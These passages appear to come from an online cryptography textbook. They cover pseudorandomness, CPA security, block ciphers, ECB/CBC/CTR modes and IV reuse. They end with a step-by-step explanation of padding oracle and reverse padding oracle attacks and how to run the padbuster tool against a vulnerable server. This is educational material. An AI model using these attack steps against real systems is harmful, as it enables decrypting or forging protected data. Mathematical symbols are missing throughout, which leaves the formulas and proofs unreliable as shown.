So, it would be useful to be able to use these random bits to obtain more random bits, wouldn't it?
Pseudorandomness
There is a caveat to the process of obtaining more randomness via a computer, however. Since classical computers are deterministic, it is not really possible to obtain truly random bits - classical computers cannot really "choose a string from a uniform distribution". Besides, producing longer strings from shorter ones requires generating information - it is like filling in the gaps in some puzzle with missing pieces. Classical computers do not have a way for randomly generating information - they can only obtain it from their surroundings as mentioned previously. But these surroundings can only provide so much randomness. The rest requires an algorithm and an algorithm means a pattern. Therefore, we will have to settle for something that is close enough to random - i.e. the pattern is extremely difficult to detect.
A string of bits is pseudorandom, if for every efficient statistical test running in time , where is some polynomial, it holds true that
Essentially, a string of bits with length is pseudorandom if there is no statistical test which can distinguish with non-negligible probability between it and a string uniformly chosen from all strings of length . In other words, the difference between the probability that any statistical test classifies a string as random and that it classifies a uniformly chosen string as random should be very very small, i.e. negligible.
Comparing Distributions
Statistical tests provide a way to determine if a string is likely to have been obtained from a uniform distribution. In a sense, they compare a given string with a string from a uniform distribution. Now, this begs the question if statistical tests can be used to compare two distributions? Indeed, they can!
Two distributions and over are -computationally indistinguishable, denoted by , if for every algorithm computable in at most operations, it holds that
One can think of the algorithm as an algorithm which tries to determine if its input was obtained from the distribution or from the distribution , i.e.
Essentially, the definition says that if and are -computationally indistinguishable, then there is no such algorithm which takes steps to run that can differentiate if its input came from or with non-negligible probability. In other words, the algorithm is approximately equally likely to think that any given input came from as it is to believe that it came from , i.e.
The numbers and are parameters. If an algorithm had more time to run, i.e. was a big number, then it could perform more computations and so it is reasonable to expect that it could better distinguish between the two distributions. Just how better is quantified by the number which is the difference in the probabilities that the algorithm thinks an input came from the distribution and that it came from the distribution .
Consider the two distributions over which are -computationally indistinguishable. This means that for any algorithm , which takes steps to complete on an input of length , it is true that the difference in the probability that thinks came from and the probability that thinks came from is at most .
Computational indistinguishability is a way to measure how "close" or "similar" two distributions are, i.e. how different the probabilities they assign to the same string are. It is reasonable to expect that if the distribution is computationally indistinguishable from the distribution and is computationally indistinguishable from the distribution , then is also computationally indistinguishable from . After all, if one thing is close to another thing which is close to a third thing, then the third thing is also close to the first. And indeed, this turns out to be true for computationally indistinguishable distributions!
If you have a sequence of distrbutions , where adjacent distributions are close to one another, then it makes sense that the first and the last distribution are also close to one another. However, it is still the case that is closer to than it is to which is why and are only indistinguishable and not . The "distance" between and is greater than the distance between and which is why an algorithm running in time in both cases would be a bit better in distinguishing from than distinguishing from , hence why .
Proof: Triangle Inequality for Computational Indistinguishability
Suppose that there is an algorithm running in time such that
The left-hand side can be rewritten as
Therefore,
and hence there must be two distributions and for which
This contradicts the assumption that for all .
Chosen Plaintext Attack (CPA)
A chosen plaintext attack (CPA) models the scenario where an adversary can choose arbitrary plaintexts and obtain their corresponding ciphertexts that are all generated by encrypting the messages with the same secret key . The adversary's goal is to then decrypt a ciphertext that was obtained by encrypting an unknown message , also with the secret key .
In World War 2, the British would place mines at specific locations and when the Germans found them, they would encrypt their locations and send them to their superiors. The intercepted encrypted messages would later be used at Bletchley Park to break the encryption scheme of the Germans.
This scenario gives the adversary (partial) control over the messages and ciphertexts it has access to and one can imagine this as the attacker being able to influence to some extent the messages that are exchanged by the two authentic parties Alice and Bob.
It is imperative to remember that in the CPA model, all messages are encrypted using the same key.
CPA-Security
So what does it mean for an encryption scheme to be secure under the chosen plaintext thread model?
The efficient adversary is given oracle access to the encryption function for some random secret key and queries it with messages to obtain their respective ciphertexts . The cipher is CPA-secure if for any two messages and ciphertext belonging to either or , the adversary still cannot guess with probability non-negligibly greater than whether is the encryption of or , i.e.
As previously mentioned, the adversary has oracle access to and can thus obtain plaintext-ciphertext pairs . They then attempt to guess whether a given ciphertext belongs to a message or (the adversary of course also knows and ). The word "any" in the definition entails that Eve is even free to choose and herself. The cipher is considered CPA-secure if even with all this information, the adversary cannot guess with success marginally better than if the ciphertext corresponds to or .
At first glance, there appears to be something wrong with this definition. The adversary Eve is free to choose both as well as and . Therefore, it seems that this definition can be trivially broken by Eve simply by choosing to be the same as one of the previously queried messages . When Eve is presented with a ciphertext at the end, she can just check if is the ciphertext she obtained when querying - since , she will know with 100% certainty whether the ciphertext is the encryption of or . This leads to the following consequence for all CPA-secure ciphers.
If is probabilistic, i.e. it uses internal randomness, then the same message will produce different ciphertexts each time it is encrypted which kills the aforementioned breaking technique stone-dead. It might seem weird that the same message can produce different ciphertexts at first, but this is actually fairly easy to implement. The internal randomness used in each encryption can be encoded in the ciphertext is such a way that it can be recovered later if one knows the secret key .
This property of CPA-security means that it is a stronger notion than semantic security - every CPA-secure cipher is also semantically secure, but the opposite is not necessarily true. In fact, CPA-security is nowadays the bare minimum definition which is expected to be satisfied by a cipher in order to be considered usable, since it provides security in the case of key reuse.
Theoretical Implementation
As with many things in cryptography, pseudorandom function generators (PRFGs) come to the rescue when trying to implement a CPA-secure cipher.
Suppose we have a pseudorandom function generator . The encryption function is first going to generate a random string of length . It will then seed the PRFG with the key (which also has length ) and it will pass to it. The output of the PRFG will be XOR-ed with the message. Finally, will prepend to this XOR-ed value:
#![allow(unused)]
fn main() {
fn Enc(key: str[n], message: str[l]) -> str[n + l]
{
	let r = random_binary_string(length: n);
	return r + (xor(PRFG(key, r), message));
}
}
The decryption function takes the ciphertext of length and parses it as two strings - a string of length and a string of length . It then seeds the PRFG with the key and passes it the string . The output of the PRFG is then XOR-ed with to obtain the original message.
#![allow(unused)]
fn main() {
fn Dec((key: str[n], ciphertext: str[n + l])) -> str[l]
{
	let r = ciphertext[0..n];
	let z = ciphertext[n..];
	return xor(PRFG(key, r), z);
}
}
Indeed, this is a valid encryption scheme - every ciphertext can only be mapped to one plaintext.
Proof: Validity
Given a key , the encryption of a message is
Let's see the decryption of this output for the same key :
Therefore, the validity condition is satisfied.
Moreover, this construction has a probabilistic encryption function and also turns out to be CPA-secure.
Proof: CPA-Security
Suppose we follow the CPA model and the adversary Eve obtains the ciphertexts of the messages . For the -th encryption a random string of length is generated and each message is also encrypted with the same key (as per the definition of CPA-security).
Each of these strings is generated randomly, so the probability that the last string is the same as one of the previous random strings is , which is negligible.
Suppose, towards contradiction that Eve could break the CPA-security of the cipher with probability for some non-negligible . If instead of a PRFG the encryption used a truly random function , then the probability that Eve could distinguish between and would be strictly because she would simply lack any additional information. However, the encryption does use a PRFG and if Eve can distinguish between an encryption of and an encryption of with probability non-negligibly greater than , then that means that she can distinguish between the output of a PRFG and that of a truly random function with non-neglgible advantage over , which is a contradiction.
Ciphertext Integrity (CI)
Ciphertext integrity is a notion which closely resembles message authentication codes (MACs) and is the cipher analogue of CMA-security for them.
The adversary Eve is given oracle access and can query it with messages in order to obtain their ciphertexts . Her goal is to produce a new valid ciphertext , i.e. a ciphertext such that .
A cipher provides ciphertext integrity (CI), if for all keys , the probability that Mallory achieves her goal is negligible, i.e.
Similarly to MACs, Eve has access to a bunch of messages and their ciphertexts and she strives to produce a new valid ciphertext which does not cause the decryption function to error. A cipher has CI if she cannot succeed with significant probability.
Introduction
Due to their ubiquitous use, block ciphers are often called the work horse of cryptography. They operate on plaintexts of a fixed size, called blocks, and produce ciphertexts of the same length.
A block cipher is a Shannon cipher with identical message and ciphertext spaces, i.e. , such that for every key the encryption function is a pseudorandom permutation over and the decryption function is its inverse.
The construction of a block cipher is rooted in pseudorandom permutations (PRPs), hence why the plaintexts (also known as the data blocks) and the ciphertexts are always of the same length. Furthermore, since every PRP is required to be invertible, there is a natural implementation for the decryption function which is simply the inverse of the PRP used for encryption.
Implementation
In practice, block ciphers are built by iteration in the so-called rounds using a round function and each block cipher uses a different number of rounds.
The first phase of encryption is the key expansion. The key (also called the master key) is expanded into several round keys of size - one for each round. At each round, the round key is used in the round function together with the output of the previous round. The first round uses the initial plaintext as input.

Similarly, decryption also begins by expanding the master key into the same set of round keys . This time, however, the keys are used in reverse order together with the inverse of the round function - .

The reason for constructing practical block ciphers is two fold. First, encryption and decryption use more or less the same algorithm which makes it easy to create specialised hardware for them, drastically speeding up these operations.
The Advanced Encryption Standard (AES) is the most ubiquitous block cipher in the world and most CPUs have dedicated hardware and instructions for it.
Second, the round function can be a very simple operation and it might not even be considered secure on its own! Heuristic evidence suggests that the security of a block cipher comes from the iteration of the round function and not necessarily from the round function itself.
Although iteration can be used to achieve security, not all round functions can be used. For example, no matter how many times one iterates a linear round function, it will never be secure.
Introduction
The block length of all practical block ciphers is very small, usually 64-256 bits, but messages commonly exceed 16 bytes. Therefore, we need a means of dividing a message into blocks which match the block length of the cipher used. There are numerous ways to achieve this, called modes of operations, and, as it turns out, not all methods are created equal.
Using a secure block cipher is not enough - one needs to also use a proper mode of operation. A secure block cipher ensures that each block is encrypted securely, while a secure mode of operation ensures that the entire message is encrypted securely.
In practice, a block cipher is never used on its own - there is always a mode of operation involved. Therefore, saying that one "encrypts something with AES" is not enough - one needs to also specify the mode of operation used, for example AES-CBC or DES-CTR.
When discussing modes of operation, the message length is assumed to be a multiple of the block length. In practice, however, this is not the case and certain techniques need to be used to make all message blocks of the same length.
The Cipher Block Chaining (CBC) Mode
Cipher Block Chaining is one of the most widely used modes of operation due to its security.
Similarly to ECB Mode, encryption begins by dividing the message into blocks of length . Unlike ECB, however, the next step is to generate a random initialisation vector (IV), also of length . The -th ciphertext block is obtained by applying the block cipher's encryption function to the XOR of the -th message block with the previous ciphertext block. The first block is XOR-ed with the IV.
Finally, the ciphertext of the message is obtained by concatenating all ciphertext blocks and prepending them with the initialisation vector. Because of this, the ciphertext in this encryption scheme is longer than the message by the length of one block - this is necessary for decryption.

Conversely, decryption is the exact same process but carried out in reverse. It begins by parsing the ciphertext back into an initialisation vector and ciphertext blocks , all of length . The -th message block is obtained by decrypting the -th ciphertext block and XOR-ing the output with preceeding ciphertext block. The first block of the original message is recovered last by XOR-ing the decryption of its corresponding ciphertext block with the IV.
The original message is then recovered by concatenating all of the resulting message blocks.

Interestingly enough, there is an optimisational discrepancy between the encryption and decryption algorithms in CBC. Namely, the decryption function is parallelisable, while the encryption function is not. This is the major drawback of CBC - every block needs to wait for the previous one to be encrypted so that it can be XOR-ed with the resulting ciphertext block, which means that CBC encryption can be slow. On the other hand, each block can be decrypted separately since all ciphertext blocks are already known beforehand.
Security of CBC Mode
So long as the block cipher truly uses a pseudorandom permutation (PRP) for its encryption function and the initialisation vector is also chosen uniformly at random, CBC mode will be CPA-secure.
Proof: CPA-Security of CBC Mode
Suppose, towards contradiction, there is an efficient adversary Eve which after querying our block cipher in CBC mode with messages and obtaining their corresponding ciphertexts can determine with probability , for some non-negligible , if a ciphertext belongs to the message or , where and are allowed to be one of .
For simplicity, we assume that all messages have the same length which is a multiple of the block length for the cipher. Consider the special case where the encrypted message is just one block long, i.e. . In this case, CBC encryption reduces to passing a random string (the XOR of a string with a random string, i.e. the IV, is also a random string) to .
If instead of a PRP, the encryption function were a truly random function, then Eve would have no real power and would only be able to guess with probability if a ciphertext belonged to a message or . Therefore, we can construct a distinguisher which can distinguish between the output of a pseudorandom permutation and a truly random function.
Essentially, if Eve guesses correctly which message was encrypted to obtain , then the distinguisher is going to output . Otherwise, it will output . Given a truly random string , Eve will guess correctly with probability and thus our distinguisher will output with probability only . However, if was the encryption of one of two messages or , then Eve would guess correctly with probability , for some non-negligible , and therefore our distinguisher would output with probability - it has a higher probability of outputting when given the output of a pseudorandom permutation than when given a truly random string. This means that this distinguisher can distinguish between a pseudorandom string a truly random string, which is a contradiction.
This specific case is in a proof by contradiction and is thus enough to establish the CPA-security of the CBC mode. Nevertheless, the same argument can be extended to messages of larger lengths since concatenations of random strings are also random strings and concatenations of pseudorandom strings are also pseudorandom strings.
IV Reuse Attack
If two messages and are CBC-encrypted with the same IV and the same key and you have only their ciphertexts and , then you can check if the two messages begin in the same way - if the first blocks of the messages and are the same, then the first blocks of the ciphertexts and would also be the same.
The Counter (CTR) Mode
Counter (CTR) mode takes a different approach to most other modes of operation. It does not even use the block cipher's encryption function on the message itself!
The encryption process begins by dividing the message into blocks with length . Then, an initialisation vector (IV) of length is randomly generated. However, instead of passing the -th block to , CTR mode takes the IV and appends to it a counter encoded as a binary string of length and inputs this into . The -th message block is then XOR-ed with the output to produce the -th ciphertext block:
The final ciphertext is obtained by concatenating all ciphertext blocks and prepending them with the initialisation vector, which is necessary for decryption just as with CBC mode.

This process essentially turns a block cipher into a stream cipher where the IV and the counter are used to generate a keystream which is then XOR-ed with the message.
The decryption procedure is almost equivalent - the IV is extracted from the ciphertext and the rest of it is divided into ciphertext blocks . The -th ciphertext block is XOR-ed with the output of, notice, after passing it the concatenation of the IV and encoded as a binary string of length .

That's right - the decryption function of the block cipher is not even used! This means that the encryption function does not need to even be invertible, i.e. it does not need to be a pseudorandom permutation (PRP), but can simply be a pseudorandom function (PRF). This is only one major advantage of CTR mode. Another one is the fact that both encryption and decryption are parallelisable, which makes them excellent candidates for optimisation. These two factors, combined with the security provided by this mode, are the reason for CTR's extensive use.
Security of CTR Mode
So long as the initialisation vector is chosen uniformly at random and the block cipher used is secure, i.e. it uses a pseudorandom function (or permutation) for its function, CTR mode will be CPA-secure.
Proof: CPA-Security of CTR Mode
First suppose, towards contradiction, that there is an efficient adversary Eve that after querying with messages and obtaining their ciphertexts , can distinguish with probability if a ciphertext is the encryption of or , for some messages and , which are also allowed to be one of the previously queried messages.
Consider the case where the messages and are only a single block long. If instead of the PRF , the CTR encryption used a truly random function , then Eve would lack any information and so she would only be able guess at best with probability whether a ciphertext belongs to or . This, however, is a contradiction because she would be able to distinguish with non-negligible probability the output of a PRF from the output of a truly random function. Therefore, no such adversary can exist.
This reasoning assumes that the IV is never reused, but since the IV is supposed to be chosen uniformly at random, this can happen. So we need to show that this happens with only negligible probability.
Indeed, the adversary Eve makes queries which means messages with IV's. Each IV is chosen uniformly from , so the probability that an IV is repeated is which is negligible, since Eve must be efficient and therefore needs to be polynomial.
IV Reuse Attack
If you have two ciphertexts and that are the CTR-mode encryptions of two messages and which where encrypted with the same initialisation vector and the same secret key and you know one of the messages - for example - then you can easily decrypt the other message .
The first step is to XOR the two ciphertexts and to obtain the XOR of the two messages and , since the XOR of something with itself is 0 and XOR-ing with 0 has no effect.
The second and final step is to XOR this result with the known message to recover the unknown message :
This attack clearly illustrates that initialisation vectors should never be repeated.
Even if the IV is chosen uniformly at random, there is still a chance that it is repeated and security is broken. Nevertheless, the number of possible IVs is usually so large that the probability of this actually happening is negligible.
Introduction
The most naive mode of operation is called Electronic Cookboook (ECB) mode. It divides the message into blocks with length , according to whatever block cipher is used, and then separately encrypts each block with the block cipher's encryption algorithm and the same key . The final ciphertext is produced by concatenating the ciphertexts of each block.

Decryption is just the opposite - it divides the ciphertext into blocks and decrypts each one separately. The original message is recovered by concatenating the decryptions of every ciphertext block.

Security of ECB Mode
The ECB Mode is very simple so it comes as no surprise that it is not very secure.
In particular, it is not CPA-secure, since it is entirely deterministic. Moreover, it is not even semantically secure because if a block is repeated in the plaintext, then the corresponding ciphertext block will also be repeated in the ciphertext which reveals a lot of information about the underlying message.
A famous example of ECB's egregious insecurity is called the ECB penguin. Here is the original image of Linux's mascot Tux, created by Larry Ewing:

And here is the same image encrypted with AES-128 using ECB mode:
Not particularly secure, is it?
Introduction
A padding oracle attack abuses padding validation information in order to decrypt an arbitrary message. In order for it to work, it requires a padding oracle. A padding oracle is any system which, given a ciphertext, behaves differently depending on whether the decrypted plaintext has valid padding or not. For the sake of simplicity, you can think of it as a sending an arbitrary ciphertext to a server and it returning "Success" when the corresponding plaintext has valid padding, and spitting out "Failure" otherwise. Note that the ciphertexts you query the oracle with need not have meaningful plaintexts behind them and you will not even be generating them by encryption, but rather crafting them in a custom manner in order to exploit the information from the oracle.
How It Works
Let's remind ourselves of how CBC decryption works by taking a simplified look at the last two blocks:

The last ciphertext is decrypted with the key to an intermediate block . This intermediate state is then XOR-ed with the penultimate ciphertext block, , in order to retrieve the plaintext block . Note, all block here are made from bytes.
Now, let's imagine a second scenario, where is kept the same, be we purposefully alter the last byte of . After this modification, we send the ciphertext to the oracle. Our goal here is to obtain a "success" from it, meaning that it has managed to decrypt the ciphertext we sent it to a plaintext with a valid padding. Since we are only altering the last byte for now, we want to generate a ciphertext which when decrypted will result in a plaintext, whose last byte is 0x01.

Since, we didn't change , the intermediate also remains the same. Additionally, is a single byte so it can only take a total of 256 values. This makes it rather easy to brute-force what should be, simply by sending queries at max 256 queries to the oracle. Once the oracle returns a "Success", we have found the right value for . We can now simply XOR with 0x01 to obtain the value of , .
Since is the same in both the original and the attack scenario, we can now XOR with the original last byte of in order to obtain the last byte of the original plaintext! This procedure can be further repeated to obtain the penultimate byte, then the antepenultimate byte and so forth! All that is needed is to find the two bytes at the end of that would result in a plaintext ending in 0x0202.

We already know , so we can obtain the new . We now only need to brute-force with the same technique described above. Once the oracle returns a "Success", we have found the correct value for and can obtain . Going back to the original scenario, we compute the penultimate byte of the plaintext by XOR-ing the penultimate byte of the unaltered with the value of . Rinse and repeat and you have decrypted the entire plaintext! Note, you will have to reset the procedure from 0x01 with each new block.
Reverse Padding Oracle Attack
Apart from allowing you to decrypt a ciphertext, an oracle padding vulnerability can allow you to encrypt (almost) any plaintext. This could be useful for example when you need to encrypt a plaintext cookie to a ciphertext in order to use it, but you don't have the key.
First of all you will need to choose the plaintext you want to encrypt, and pad it appropriately. Then generate a random block of data. This will be the last ciphertext block . Next, we set to be a block of 0s and perform a padding oracle attack the usual way, until we obtain the value of for which decrypts to a full block of padding (in the case of block size 8 this would be 0x0808080808080808).
We now XOR these together to obtain . Afterwards, XOR the desired plaintext with the intermediate state in order to obtain a new value for which will force to be decrypted to the appropriate plaintext. Repeat this process with the rest of the ciphertext blocks, but now use the ultimately obtained instead of the randomly generated , and then the next ultimately obtained , and... ta-da, you have the ciphertext of your desired plaintext. Unfortunately, unless you have control of the IV, the last block will always decrypt to garbage.
Padding Oracle Attacks with padbuster
padbuster is a tool written in Perl which is designed to automate padding oracle attacks. It is included in Kali Linux, but you can also find it at https://github.com/AonCyberLabs/PadBuster.
Its syntax is fairly simple. You need to first provide it with the URL of the padding oracle, then you need to give it the ciphertext and finally provide it with the block size. Next are any command-line arguments you might wish to use. If you don't provide padbuster with an error string through -error, it will perform response analysis and prompt you to select which response is the error one. For example, I have a padding oracle which displays either "Success!" or "Fail!" on the response page. As you see, though, padbuster's response analysis automatically picked up on that and asked me which response is the error.
You might also need to change the encoding that padbuster uses, depending on the how the padding oracle accepts data. Here, -encoding 1 means that I want the requests to include the malicious ciphertexts representing hex bytes as lowercase ASCII characters. The -noiv flag tells padbuster that the provided ciphertext does NOT include an IV. If you skip it, the first ciphertext block will be treated as the IV and won't be decrypted.

After you give it the correct error response, it will perform the attack and decrypt your ciphertext.

Furthermore, padbuster is capable of encrypting a plaintext by mounting a reverse padding oracle attack. This is done through the -plaintext [plaintext] flag:
